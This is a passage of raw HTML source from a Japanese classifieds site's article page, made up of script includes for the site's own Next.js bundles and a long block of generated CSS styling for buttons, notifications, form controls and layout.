src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
.kfAzgF{fill:currentColor;width:small;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,kfAzgF,"}/*!sc*/
.bAGhDt{fill:currentColor;width:small;color:inherit;}/*!sc*/
data-styled.g18[id="sc-a7e85bdd-0"]{content:"bAGhDt,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
